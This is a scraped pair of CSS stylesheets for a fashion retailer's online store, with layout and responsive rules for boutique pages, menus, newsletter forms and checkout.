.boutique-page-container .roma-first {
    background: url(../images/rome.jpg) center top no-repeat !important;
    min-height: 80vh;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    padding: 0;
    border-bottom: 8px solid #f09900;
    margin-bottom: 45px;
    background-size: cover !important;
}
.boutique-page-container .roma-first.jr {
    background: url(../images/rome_junior_4.jpg) center top no-repeat !important;
    background-size: cover !important;
}
.boutique-page-container .roma-first.milano {
    background: url(../images/milan.jpg) center top no-repeat !important;
    background-size: cover !important;
}
.boutique-page-container .roma-first.ny {
    background: url(../images/ny.jpg) center top no-repeat !important;
    background-size: cover !important;
}

.boutique-page-container .slider {
    padding: 0;
}
.boutique-page-container .roma-first > .row {
    width: 100%;
    background: rgba(255,255,255,0.8);
    padding: 30px;
}
.boutique-page-container .logo {
    width: 100%;
    margin: 0;
    font-size: 40px;
    max-width: 100%;
}
.boutique-page-container .roma-first h3 {
    color: #f5821f;
    font-size: 24px;
    margin-top: 10px;
}
.boutique-page-container .roma-first a {
    display: block;
}
.boutique-page-container .under-logo, .boutique-page-container .col-lg-8 p, .boutique-page-container .col-lg-8 a{
    font-family: "BemboStd";
    font-size: 16px;
}
.boutique-page-container .stores__brands {
    list-style: none;
}
.boutique-page-container .stores__brands li {
    float: left;
}
.boutique-page-container .stores__brands li:after {
    content: " / ";
    white-space: pre;
}
.boutique-page-container .big-gend {
    font-size: 40px;
}
.boutique-page-container .brand-men, .boutique-page-container .brand-women {
    padding: 60px 0;
    border-bottom: 8px solid #f09900;
}
.boutique-page-container .brand-men .col-lg-4, .boutique-page-container .brand-women .col-lg-4, .boutique-page-container .stores > .row > .col-lg-4 {
    display: flex;
    align-items: center;
    justify-content: center;
}
.boutique-page-container .stores {
    padding: 60px 30px;
}
.boutique-page-container .stores__shops--rowexpand:not(:last-child) {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid;
}
.cms-dal-1926 .copertina img {
    width: 100%;
}
.cms-dal-1926 .targhetta {
    text-align: center;
    position: relative;
    padding: 60px 0;
}
.cms-dal-1926 .targhetta .tar {
    position: absolute;
    max-width: 250px;
    top: -30px;
    left: 20%;
}
.cms-dal-1926 .da-ce a {
    border-bottom: 1px solid;
}
#menutopdf .dc .submenu .indexmenu .box_menu_col {
    max-width: 50%;
}
#menutopdf .dc .submenu .indexmenu .box_menu_col img {
    padding-bottom: 10px;
}
#menutopdf .dal-1926 img, #menutopdf .lastoria img {
    width: 100%;
    cursor: pointer;
}
#davidecencimenu .box_menu_col:hover{
    opacity: 0.9;
}
#menutopdf .submenu .indexmenu .box_menu_col.bigboutique{
    max-width: 78%;
}
#menutopdf .submenu .indexmenu .box_menu_col ul{
    padding-left: 0px;
}
#libtqmenu li {
    cursor: pointer;
}
#libtqmenu li:not(:first-child):hover{
    text-decoration: underline;
}
.bigboutique img{
    width: 280px;
}
.bigboutique #btqmenu img {
    width: 589px;
}
html .login-container .block .block-title strong {
    font-size: 2.2rem;
    font-weight: 300;
    text-transform: uppercase;
}
.account .page-title-wrapper .page-title {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 300;
}
.control select {
    height: 45px;
    border: solid 1px #eaeaea;
}
html .amgdpr-modal-container .modal-header .modal-title{
    color: #3a302d;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
}
html .amgdpr-modal-container .action.action-primary, html .amgdprcookie-groups-modal .amgdprcookie-done{
    background-color: #3a302d !important;
}
html .amgdprcookie-cookie-container .amgdprcookie-options{
    color: #3a302d;
}
html .customer-account-index .block.block-dashboard-addresses{
    display: none;
}
html .account .toolbar-amount, html .account .action.track{
    display: none;
}
.panelf a:not([href]) {
    display: none;
}
.stickyheaderdf .logo img {
    max-width: 80px;
}
.stickyheaderdf .search_desk .block-search {
    top: 63px;
}
.dc-blocco-1 .col-text .col-lg-6:not(.big){
    padding-top: 13px;
}
.catalog-product-view #product-addtocart-button[disabled] {
    opacity: 1;
    background: #e1e1e1 !important;
    border-color: #e1e1e1 !important;
}
.il-club .col-12{
    min-height: 350px;
    align-items: center;
    justify-content: center;
    display: flex;
    margin-bottom: 30px;
}
.il-club .col-12 .wrap-text {
    max-width: 80%;
    background: rgb(0 0 0 / 60%);
    padding: 20px;
    color: white;
}
.il-club .tit {
    color: #ef9801;
    font-size: 25px;
    font-family: 'BemboStd';
    margin-bottom: 0;
}
.il-club .sub-t {
    font-size: 18px;
}
#central_block.il-club .club, .il-club .widget {
    width: 100%;
    margin-top: 0 !important;
}
#central_block.il-club .block_five_link span{
    max-width: 100%;
    color: #ef9801;
    margin-bottom: 0px;
}
#central_block.il-club .block_five_link,
#newsletter-form .block_five_link{
    background-color: #27201b;
    font-size: 20px;
}

.il-club .col-12.tab1 {
    background: url(../images/intro.jpg) center no-repeat !important;
    background-size: cover !important;
}
.il-club .col-12.tab2 {
    background: url(../images/welcome.jpg) center no-repeat !important;
    background-size: cover !important;
}
.il-club .col-12.tab3 {
    background: url(../images/measure.jpg) center no-repeat !important;
    background-size: cover !important;
}
.il-club .col-12.tab4 {
    background: url(../images/events.jpg) center no-repeat !important;
    background-size: cover !important;
}
.il-club .col-12.tab5 {
    background: url(../images/smart.jpg) top center no-repeat !important;
    background-size: cover !important;
}
#central_block.il-club {
    padding-top: 20px;
}
#central_block.il-club > .widget {
    margin-bottom: 0;
}
#bigimage .single_big img {
    width: 100%;
}
#newsletter-form input[type=email],
.cms-home .block.newsletter input[type=email],
#newsletter-form .block.newsletter input[type=email]{
    height: 42px !important;
    padding: 0 33px !important;
}

html .block.newsletter .form.subscribe{
    display: flex;
}
#central_block.il-club .block_five_link .subscribe span,
.cms-home .block.newsletter .block_five_link .subscribe span,
#newsletter-form .block.newsletter .block_five_link .subscribe span{
    color: white;
}
#newsletter-form .block.newsletter .field .control:before,
.cms-home .block.newsletter .field .control:before{
    line-height: 43px;
}
#newsletter-form .block.newsletter,
.cms-home .block.newsletter{
    margin-top: 20px;
}
#newsletter-form .block.newsletter .action.subscribe span,
.cms-home .block.newsletter .action.subscribe span{
    color: white !important;
}
#menutopdf .submenu .indexmenu li.subtitle span {
    line-height: normal;
}
html .brands_menu {
    display: flex;
    justify-content: space-around;
    padding-bottom: 15px !important;
}
html .brands_menu .subcat2{
    margin-top: 5px !important;
}
html .brands_menu .blocksubcat{
    padding-left: 0px;
}
html .brands_menu .blocksubcat li{
    padding: 0px !important;
}
html .brands_menu .name_cate{
    display: block;
    padding-bottom: 10px;
}
html .brands_menu .subcat2{
    padding-bottom: 0px !important;
}
html .brands_menu .brand_cat{
    text-align: center;
}
html .brands_menu .brand_cat .title_category{
    padding-bottom: 10px;
    display: block;
}
#menutopdf .submenu .indexmenu.brands{
    padding: 25px 10px !important;
}
.subcat2.viewall > a{
    display: none;
}
.brands_menu a.item.level2{
    text-transform: lowercase;
    display: inline-block;
}
.brands_menu a.item.level2:first-line {
    text-transform: capitalize !important;
}
#newsletter-form .block_five_link > a, .cms-home #central_block .block_five_link > a{
    color: white;
}
.stickyheaderdf #menutopdf .submenu .indexmenu {
    top: 45px;
}
.under-constr p, .logoconstr {
    text-align: center;
}
.logoconstr {
    margin-bottom: 30px;
}
.under-constr .contacts {
    margin-bottom: 30px;
}
.yts {
    margin-top: 30px;
    font-size: 27px;
    font-family: 'BemboStd';
}
.under-constr .big-text {
    color: #ed9511;
    font-size: 40px;
    font-family: 'BemboStd';
    text-align: center;
}
.newsletter-footer #central_block {
    padding-top: 0;
}
.newsletter-footer {
    margin-bottom: 5px;
}
#menutopdf .ui-menu-item.level0.parent a .name_cate:after {
    display: none;
}
.cms-termini-e-condizioni .page-title {
    display: none;
}
.block_color_At.colormobat .owl-dots.disabled{
    display: block;
}
.block_color_At.colormobat .owl-dots.disabled span {
    background: #ed9511;
}
html .columns .column.main {
    padding-bottom: 30px;
}
.cms-club .newsletter-footer {
    display: none;
}

.catalog-product-view .block.related .product-item-info .product-item-actions{
    position: absolute;
    bottom: -3px;
    right: 0;
}
.catalog-product-view .block.related .product-item-info .product-item-actions .towishlist{
    padding: 0;
}
.catalog-product-view .block.related .product-item-info .product-item-actions .towishlist:before{
    content: '\f004';
    font-family: 'Font Awesome 5 Pro';
}
.catalog-product-view .block.related .product-item-details {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    padding: 5px 15px;
}
.catalog-product-view .block.related .name.product-item-name{
    font-size: 14px;
}
@media only screen and (max-width: 1600px){
    #menutopdf .level0 .submenu .indexmenu {
        width: max-content;
        max-width: calc(100% + 150px);
    }
}

@media only screen and (max-width: 1440px){
    html #menutopdf .submenu .indexmenu .box_menu_col.image_cat {
        max-width: 37%;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col:nth-child(3) {
        padding-left: 0;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col .subcat2{
        padding: 0 0 10px 0;
    }
    html .fotorama__arr .fotorama__arr__arr {
        top: 40%;
    }
}
@media only screen and (max-width: 1400px){

}
@media only screen and (max-width: 1366px){
    #central_block .right-parent-block .video-block{
        flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        max-width: 100%;

    }
    #central_block .right-parent-block .middle-block{
        padding: 0px;
        padding-bottom: 15px;
    }
}
@media only screen and (max-width: 1280px){
    html body #menutopdf li{
        padding-left: 29px;
    }
    #menutop {
        padding-left: 10px !important;
    }
    html .condivididf{
        display: block;
    }
    html body #menutopdf .designer .subcat2 {
        padding: 0;
    }
}
@media only screen and (max-width: 1199px){
    .block_color_At{
        margin-left: 0;
        margin-top: 0;
        position: inherit;
    }
    html body .info_faq{
        display: none !important;
    }
    html body .menu_fullwidth{
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
    html body .linktop .helptopdf{
        display: none;
    }
    #footerinfo > div:nth-child(4) p > a {
        padding-left: 70px;
    }

    #bigimage .single_big .inner_text{
        max-height: 500px;
        font-size: 18px;
        padding: 40px;
        max-width: calc(100% - 70px);
    }
    #bigimage > .row .single_big:first-child .inner_text {
        transform: translate(-52%, 0%);
    }
    #bigimage > .row .single_big:last-child .inner_text {
        transform: translate(-48%, 0%);
    }
    #footerclass{
        padding: 30px 40px;
    }
    #insignprefoot .icone .title_insign{
        font-size: 16px;
    }
    .icontopdf img {
        max-height: 30px;
    }
    #menutopdf .level0:last-child {
        padding-right: 0;
    }
    #menutopdf .level0 {
        padding-right: 15px;
    }
    html body .product-addto-links {
        max-width: 20%;
    }
    html .product-add-form #product-addtocart-button {
        max-width: 80%;
    }
}
@media only screen and (max-width: 1024px){
    .checkout-index-index .fieldset.address>.field {
        width: 100%;
    }
    .checkout-index-index #maincontent {
        margin-top: 30px;
    }
    html body .products-grid .product-item {
        padding: 0px 5px 30px 5px !important;
    }
}

@media only screen and (max-width: 991px){
    html .checkout-cart-index .amcard-field-container.-cart {
        max-width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }
    html .checkout-cart-index .amcard-codes-list {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 15px;
    }
    html .amcard-page-product .amcard-flex-container{
        display: block;
    }
    #menutopdf .ui-menu-item.designer .submenu.active .brands_menu{
        display: block;
    }
    #menutopdf .ui-menu-item.designer .submenu.active .brands_menu .blocksubcat{
        display: none;
    }
    #menutopdf .ui-menu-item.designer .submenu.active .brands .brands_menu.image{
        display: none;
    }
    #menutopdf .submenu .indexmenu.brands{
        padding-bottom: 0px !important;
    }
    html .brands_menu .name_cate{
        padding-bottom: 0;
    }
    html body #menutopdf .designer .subcat2{
        padding-bottom: 10px;
    }
    .bigboutique{display: none !important;}
    .item.product .info_prod{
        width: 100%;
    }
    .singleVariant{
        max-width: 100%;
    }
    html .imageVariant{
        max-height: 100%;
    }
    html .block_color_At .block-variant{
        display: block;
        padding: 0px;
    }
    html .fotorama__dot{
        height: 10px;
        width: 10px;
    }
    html .fotorama__active .fotorama__dot{
        background-color: #ed9511;
        border-color: #ed9511;
    }
    html .block_color_At{
        display: none;
    }
    html .block_color_At.colormobat{
        display: flex;
        flex-wrap: wrap;
    }
    html .block_color_At.colormobat span{
        display: block;
        width: 100%;
        padding-bottom: 25px;
        padding-top: 15px;
    }
    html .block_color_At.colormobat .owl-carousel span{
        padding: 5px;
    }
    .catalog-product-view .block_color_At .owl-theme .owl-dots .owl-dot.active span, .catalog-product-view .block_color_At .owl-theme .owl-dots .owl-dot:hover span {
        background: #d6860d;
    }
    #boutique .boutique{
        padding-bottom: 20px;
    }
    #menutopdf .level0 {
        padding-bottom: 5px;
        border-bottom: solid 1px #f19901;
        padding-top: 10px;
        margin-right: 15px;
        padding-right: 4px
    }
    #menutopdf .level0.submenu{
        border-bottom: 0px;
    }
    #menutopdf{
        justify-content: center;
    }
    html body #menutopdf li{
        padding-left: 22px;
        background-size: 22px !important;
        line-height: 22px;
    }
    html body .menu_fullwidth{
        padding: 0;
    }
    #footerclass #footerinfo .block-title{
        font-size: 20px;
    }
    .boutique:nth-child(1) .boutique_container,
    .boutique:nth-child(2) .boutique_container{
        border-bottom: 1px solid gray;
        padding-bottom: 20px;
    }
    #bigimage .single_big .inner_text {
        max-height: 390px;
        font-size: 16px;
        padding: 20px;
    }
    #bigimage .single_big .inner_text .text_inner{
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 10;
        -webkit-box-orient: vertical;
    }
    html body .nav-toggle {
        order: 10;
        max-height: 25px;
    }
    html body  .nav-toggle:before {
        max-height: 30px;
        display: flex;
        align-items: center;
    }
    .icontopdf img {
        max-height: 25px;
    }
    html body .cart-area {
        padding-left: 0px !important;
        padding-right: 20px;
    }
    #menutop {
        padding: 0 !important;
        max-width: 0;
        overflow: hidden;
    }
    #menutop #menutopdf {
        left: 0;
    }
    html body a.icontopdf.accounttop {
        padding: 0 5px;
    }

    /*Menu*/
    html #menutopdf .submenu .indexmenu {
        top: 0 !important;
        margin-left: 0 !important;
        padding-top: 0 !important;
    }
    html body #menutopdf .submenu .indexmenu li.subtitle {
        margin-bottom: 0 !important;
        padding-bottom: 0px;
    }
    html body #menutopdf .submenu .indexmenu .view_all li.subtitle {
        padding-bottom: 0;
    }
    html #menutopdf .level0 .submenu.active {
        display: block !important;
        width: 100%;
        margin-left: 10px;
    }
    html #menutopdf .level0:hover .submenu .indexmenu {
        box-shadow: none;
        top: 0;
        padding-top: 0 !important;
        margin-right: 0;
        margin-left: 25px;
        border: none;
    }
    html #menutopdf .level0:hover .submenu .indexmenu > .d-flex, html #menutopdf .level0 .submenu .indexmenu > .d-flex{
        flex-direction: column;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col.view_all {
        display: block;
        padding-left: 0;
        padding-right: 0;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col.image_cat {
        display: none;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col {
        padding-bottom: 0;
        padding-left: 0;
        flex-wrap: wrap;
        flex-direction: row;
        padding-right: 10px;
        display: flex;
        max-width: 100%;
        border-bottom: solid 1px #ececec;
        padding-top: 9px;
        padding-bottom: 4px;
    }
    #menutopdf .submenu .sub_children.level3 {
        width: 100%;
        visibility: hidden;
        height: 0;
    }
    #menutopdf .submenu .sub_children.level3.active {
        visibility: visible;
        height: 100%;
    }
    .breadcrumbs {
        margin: 25px 0 25px;
    }
    #toolbar-amount {
        display: none;
    }
    html .breadcrumbs {
        margin: 20px 0 20px;
    }
    html .page-with-filter .sidebar.sidebar-main .filter-title strong {
        line-height: 16px;
        max-width: 48%;
        margin-left: 15px;
    }
    html body.page-products .sorter {
        margin-right: 15px;
    }
    html body.page-products .products-grid .product.details.product-item-details {
        flex-wrap: wrap;
    }
    html body .products-grid .product-item .price-box {
        margin: 10px 0 0px;
        margin-top: 0;
        margin-left: 0;
    }
    html body a.icontopdf.logouttop {
        padding-right: 0;
    }
    #menutopdf .level0 .submenu .indexmenu {
        width: 100%;
        max-width: 100%;
    }
    .account .columns .sidebar-main {
        order: 0;
        position: relative;
        top: 0 !important;
    }
    .boutique-page-container .brand-men .col-lg-4, .boutique-page-container .brand-women .col-lg-4, .boutique-page-container .stores > .row > .col-lg-4 {
        justify-content: start;
        padding-bottom: 30px;
    }
    .boutique-page-container .stores__brands, .boutique-page-container .stores {
        padding-left: 0;
    }
    .boutique-page-container h1 {
        font-size: 40px;
    }
    .cms-dal-1926 .targhetta .tar {
        left: 15px;
        max-width: 150px;
    }
    #menutopdf .dc .submenu .indexmenu .box_menu_col img {
        display: none;
    }
    html #menutopdf .submenu .indexmenu .box_menu_col:last-child {
        border-bottom: none;
    }
    .dfheader .block-search input {
        left: 15px;
    }
    .logo img {
        width: 160px;
    }
    html .block.block-search {
        display: none;
        float: none;
        position: fixed;
        left: 0;
        top: 162px;
        max-width: 100%;
    }
    html .stickyheaderdf .block.block-search {
        top: 78px;
    }
    html #logoheader .block-content .form.minisearch {
        width: 100%;
        max-width: 100%;
    }
    html .field.search {
        position: relative;
    }
    html #logoheader .search_desk .block-search .label {
        position: absolute;
        right: 0;
        z-index: 2;
        top: 7px;
    }
    html #logoheader .block-search .control {
        position: absolute;
        width: 100%;
        top: 0;
        max-width: 100%;
        margin: 0;
        padding: 0;
        z-index: 0;
    }
    #logoheader .block-search input {
        left: 0px;
        top: 0;
        width: 100%;
        margin: 0;
    }
    html .search_desk .block-search .action.search {
        top: 0px;
        z-index: 3;
        right: 0;
        position: absolute;
        display: block;
    }
    .catalogsearch-result-index .page-title{
        padding-top: 30px;
    }
    #menutopdf .level0:last-child {
        padding-right: 4px;
    }
    html body .product-addto-links {
        max-width: 13%;
        flex: 0 0 13%;
    }
    html .product-add-form #product-addtocart-button {
        max-width: 87%;
        flex: 0 0 87%;
    }
    .topbar-static-pages.club {
        display: none;
    }
    .box_menu_col.level2 .headsubcat{
        max-width: 90%;
        flex: 90%;
    }
    #menutopdf .submenu .sub_children.level3.active {
        padding-left: 15px;
    }
    #menutopdf .submenu .sub_children.level3.active .subcat2:first-child {
        padding-top: 8px;
    }
    #sliderhp {
        padding-bottom: 0;
    }
    html .block.newsletter .action.primary.subscribe {
        padding: 12px 20px;
    }
    #central_block .block_five_link, #newsletter-form .block_five_link {
        padding-left: 30px;
    }
    #central_block .block.newsletter .field.newsletter, #newsletter-form .block.newsletter .field.newsletter{
        max-width: 100%;
    }
    #menutopdf .submenu .indexmenu .subtitle span:after, #menutopdf .ui-menu-item.level0.parent a span:after {
        display: none;
    }
    .subcat2.viewall > a {
        display: block;
    }
    .page-with-filter.catalog-category-view .block-content.filter-content {
        margin-top: 50px;
    }
    html .page-with-filter #amasty-shopby-product-list .products.wrapper {
        padding-top: 0;
    }
    .checkout-index-index .authentication-wrapper {
       max-width: 100%;
        margin-top: 0;
        width: 100%;
    }
    .checkout-index-index  .authentication-dropdown .modal-inner-wrap {
        padding: 0;
    }
    .checkout-index-index  .authentication-dropdown .action-close {
        display: none;
    }
    .checkout-index-index  .authentication-dropdown .modal-header {
        display: none;
    }
    .checkout-index-index  .authentication-dropdown .action-login {
        background: #f09800;
        color: white;
    }
    #menutopdf .brands_menu .item.subcat2{
        display: none;
    }
    #menutopdf .submenu .indexmenu.brands {
        padding-top: 5px !important;
    }
    html .brands_menu .navlevel2:first-child .name_cate {
        margin-bottom: 5px;
        padding-bottom: 5px;
    }
    html .brands_menu .navlevel2:first-child {
        border-bottom: solid 1px #ececec;
    }
    #libtqmenu li[menu="btqmenu"] {
        display: none;
    }

}

@media only screen and (max-width: 767px){
    .catalog-product-view .block.related .product-item-details{
        display: block;
    }
    html .block.newsletter .form.subscribe {
        display: table;
    }
    html .block.newsletter .form.subscribe .control > label {
        width: 100%;
    }
    .page-with-filter.catalog-category-view .block-content.filter-content {
        margin-top: 70px;
        margin-left: 5px;
        margin-right: 5px;
    }
    html body.page-with-filter .columns .sidebar-main {
        max-width: 100% !important;
    }
    .page-with-filter #am-shopby-container {
        margin: 0;
    }
    html body.page-products .sorter {
        margin-right: 5px;
    }
    html body .form.create.account{
        display: block !important;;
    }
    html body .form.create.account .fieldset{
        max-width: 100% !important;
        padding: 0px !important;
    }
    .catalog-product-view .column.main .product.media{
        padding-top: 20px;
    }
    #bigimage .single_big .inner_text{
        max-width: 100%;
        transform: none;
        left: 0px;
        max-height: 440px;
        padding:30px;
        bottom:30px
    }
    .boutique_container{
        border-bottom: 1px solid gray;
        padding-bottom: 20px;
    }
    #bigimage .single_big{
        padding: 0px;
        padding-bottom: 30px;
    }
    #central_block{
        padding-top: 0px;
    }
    #central_block .right-parent-block{
        padding: 0px;
    }
    #central_block .video-content .left-block,
    .dc-blocco-3.video-content .left-block{
        height: 450px;
        margin-bottom: 30px;
    }
    #central_block .right-parent-block .middle-block{
        padding-bottom: 30px;
    }
    #central_block .block_five_image, #newsletter-form .block_five_image{
        height: 450px;
        order: 1;
    }
    #central_block .block_five_link, #newsletter-form .block_five_link{
        order: 2;
    }
    #footerinfo .panelf {
        padding: 0 18px;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.2s ease-out;
    }
    #footerinfo > div{
        flex: 0 0 100%;
        max-width: 100%;
        padding-bottom: 30px;
    }
    #footerinfo .mobile-collapsible .col-text{
        position: relative;
    }
    #footerinfo .mobile-collapsible .col-text:after{
        content: '\f078';
        font-family: "Font Awesome 5 Pro";
        position: absolute;
        right: 0px;
        font-weight: 100;
        top: 0px;
    }
    #footerinfo .mobile-collapsible .col-text.active:after{
        content: '\f077';
        font-family: "Font Awesome 5 Pro";
        position: absolute;
        right: 0px;
        top: 0px;
        font-weight: 100;
    }
    #footerinfo .block_one{
        text-align: center;
    }
    #bigimage > .row .single_big:first-child .inner_text,
    #bigimage > .row .single_big:last-child .inner_text{
        transform: none;
    }
    .dc-blocco-1 .col-md-7 ,
    .dc-blocco-2 .col-md-5 {
        padding: 40% 0;
    }
    .dc-blocco-1 .col-md-5 .wrap-text,
    .dc-blocco-2 .col-md-7 .wrap-text{
        max-width: 100%;
        padding: 30px 15px;
    }
    .cms-davide-cenci .right-parent-block,
    .cms-davide-cenci .right-parent-block .middle-block {
        padding: 0;
    }
    #insignprefoot .icone {
        padding: 20px 0;
    }
    html .toolbar-sorter.sorter #sorter {
        width: 95%;
        margin-top: 15px;
    }
    html .page-with-filter .sidebar.sidebar-main .filter-title strong {
        max-width: 47%;
        margin-top: 15px;
    }
    .page-with-filter .sidebar.sidebar-main .filter.active .filter-title strong {
        margin-top: 2px;
    }
    html body .fotorama__stage__frame .fotorama__img {
        transform: none ;
    }
    html body #product-options-wrapper select {
        height: 50px;
    }
    .product-info-main .box-tocart .action.tocart {
        padding: 13px 20px;
    }
    .catalog-product-view .column.main .product-info-main,
    .catalog-product-view .column.main .product.media,
    .catalog-product-view .column.main .tabdx {
        padding: 0;
    }
    html .fotorama__arr .fotorama__arr__arr {
        top: 50%;
    }
    .dc-blocco-1 .col-md-5 {
        order: 1;
    }
    .text .col-md-6 {
        min-height: auto;
        padding: 15px 15px 30px 15px;
        justify-content: flex-start;
    }
    .text .col-md-6:first-child {
        padding-bottom: 0 !important;
        padding-top: 30px;
    }
    .text .col-md-6:first-child .wrap {
        padding-bottom: 15px;
        border-bottom: 1px solid #f09a01;
    }
    .account .block-collapsible-nav {
        position: relative;
        top: 0;
        margin-top: 30px;
    }
    .il-club .col-12 {
        min-height: auto;
        padding: 30px 0;
    }
    .il-club .topbar-static-pages ul {
        flex-direction: column;
    }
    #central_block .block.newsletter .field.newsletter{
        max-width: 100%;
    }
    .cms-termini-e-condizioni #maincontent {
        padding-top: 30px;
    }
}

@media only screen and (max-width: 670px){
    html .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:last-child {
        border-bottom: 0;
    }
    html body .product-addto-links {
        max-width: 20%;
        flex: 0 0 20%;
    }
    html .product-add-form #product-addtocart-button {
        max-width: 80%;
        flex: 0 0 80%;
    }
}


@media only screen and (max-width: 575px){
    #topheader .left-column em,
    #topheader .left-column i{
        display: block;
    }
    #topheader .left-column .title{
        display: none;
    }
    #central_block .block_five_link{
        padding-left: initial;
        padding: 30px;
    }
    #bigimage .single_big .inner_text{
        padding: 20px;
    }
    #footerclass {
        padding: 20px;
        padding-bottom: 0;
    }
    #social_payment .social {
        padding-bottom: 20px;
    }
    .cms-dal-1926 .targhetta .tar {
       display: none;
    }
    .cms-dal-1926 .targhetta {
        padding: 30px 0;
    }
}

@media only screen and (max-width: 480px) {
    #owlheader p{
        display: none;
    }
    html .page-main, html .container, html .breadcrumbs{
        padding-left: 10px;
        padding-right: 10px;
    }
    html body .page-footer{
        margin-left: 10px;
        margin-right: 10px;
    }
    #bigimage .single_big .inner_text{
        max-height: 270px;
    }
    #bigimage .single_big .inner_text .title_inner{
        font-size: 17px;
    }
    #bigimage .single_big .inner_text .text_inner{
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
    }
    html .page-with-filter .sidebar.sidebar-main .filter-title strong {
        margin-left: 0;
        max-width: 50%;
    }
    html body.page-products .sorter {
        margin-right: 0;
    }
    html .toolbar-sorter.sorter #sorter {
        width: 100%;
    }
    .account ul.items.order-links {
        flex-direction: column;
        flex-wrap: wrap;
    }
    .account ul.items.order-links > li {
        display: block;
    }
    .logo img {
        width: 100px;
    }
    html .block.block-search {
        top: 126px;
    }
    html .search_desk .block-search .action.search {
        line-height: 1.5rem;
    }
    html body .product-addto-links {
        background-size: 40px;
    }
    .il-club .topbar-static-pages ul {
        padding-left: 15px;
    }
    .checkout-index-index #maincontent .columns {
        margin: 0 5px;
    }
    .checkout-index-index .table-checkout-shipping-method tbody td {
        padding-left: 5px;
        padding-right: 5px;
    }
    .boutique-page-container,
    .cms-politica-dei-resi .column.main,
    .cms-termini-e-condizioni .column.main{
        margin: 0 5px;
    }

}

@media only screen and (max-width: 425px){
    .icontopdf img {
        max-height: 28px;
        max-width: 30px;
    }
    html body a.icontopdf.logouttop {
        display: none;
    }
}


@media only screen and (max-width: 380px){
    html body .cart-area {
        padding-left: 0 !important;
    }
    .icontopdf {
        padding: 0px 7px;
    }
    html body a.icontopdf.accounttop {
        padding-right: 0;
    }
}

@media only screen and (max-width: 350px){
    .logo img {
        width: 80px;
    }
    html .block.block-search{
        top: 115px;
    }
    html .stickyheaderdf .block.block-search {
        top: 78px;
    }
}

@media only screen and (max-width: 323px){
    html body a.icontopdf {
        font-size: 20px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/defaultdf.css
body_size: 8636
content:
/*DEFAULT STYLE*/
@media only screen and (min-width: 767px) {
    .page-layout-2columns-left .sidebar-main {
        top: 20px;
        position: sticky;
    }
}
.amgdprcookie-bar-container{
	border-color: black;
    background: #f4f4f4;
}
html body .minicart-wrapper .action.showcart.active:before,
html body .minicart-wrapper .action.showcart:before{
    display: none;
}
/*CREATE ACCOUNT*/
html body .form.create.account {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
html body .form.create.account .fieldset {
    width: 100%;
    max-width: 50%;
}
html body .form.create.account .fieldset.create.account {
    padding-left: 20px;
}
html body .form.create.account .fieldset.create.info {
    padding-right: 20px;
}
html body .form.create.account .actions-toolbar {
    width: 100%;
    text-align: right;
}

.customer-account-create .page-title-wrapper {
    border-bottom: 1px solid var(--color-button-principale);
    margin-bottom: 20px;
}
.customer-account-create .page-title{
    margin-bottom: 10px;
    font-size: 25px;
}
.block.upsell .product.details.product-item-details{
    padding-left: 10px;
    padding-right: 10px;
}
.block.upsell .product.details.product-item-details .text-right{
    margin-top: 0px !important;
}
.block.upsell .product-item .old-price .price {
    text-decoration: line-through;
}
html body.page-products .products-grid .product-item,
html body.page-products .products-grid .product-item:nth-child(3n + 1){
    margin-left: 0;
}
html body.page-products .products-grid .product-item{
    width: 100%;
    max-width: 50%;
    margin-bottom: 0px;
    padding: 0px 20px 30px 20px;
    position: relative;
}
html body.page-products .products-grid .product.details.product-item-details{
    position: relative;
}
.page-layout-2columns-left .column.main{
    padding: 0;
}

#menutopdf{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 0px;
    padding: 10px 0;
    justify-content: left;
}
button,
html body a.action.primary{
    border-radius: 0px !important;
}
html a {
    color: var(--color-text-button-standard);
}
#owlheader{
    text-align: center;
}
#topheader{
    padding: 10px 0;
    background: #422C25;
    color: white;
    font-size: 12px;
}
#menutopdf li{
    padding: 0 20px;
    margin: 0;
}
.block-top-header-left ul {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    list-style: none;
    padding-left: 0;
}
.block-top-header-left .contattacitop {
    margin-right: 10px;
}
.block-top-header-left li {
    margin: 0px;
}
.block-top-header-left a em {
    font-size: 16px;
    margin-right: 3px;
}
html a:visited, html .alink:visited {
    color: inherit;
}
#logoheader .logo{
    margin: 0px;
    width: 100%;
    max-width: 100%;
}
#logoheader{
    padding: 15px 0;
}
.cms-index-index #maincontent{
    max-width: 100%;
}
#maincontent{
    padding-top: 0px;
    max-width: 1600px;
}
/*CATEGORY*/
html body.page-products .product-item-info{
    width: 100%;
}
html body .products-grid .product-item .product-item-info:hover {
    padding: 0 !important;
}
html body .products-grid .product-item-inner,
html body .products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    box-shadow: none !important;
    border: 0 !important;
    background: transparent !important;
    margin: 0px !important;
    padding: 0px !important;
}
html body .products-grid .product-item-inner{
    position: relative !important;
    padding: 0px !important;
    width: 100% !important;
    height: 100% !important;
    overflow: visible !important;
    background: transparent !important;
    margin: 0 !important;
}
.search_desk {
    display: flex;
    align-items: flex-end;
}
html body .block-search {
    float: left;
    width: 100%;
}
.cart_login {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.search_desk .block-search .action.search {
    top: 8px;
}
/*AMASTY LAYERED NAVIGATION*/
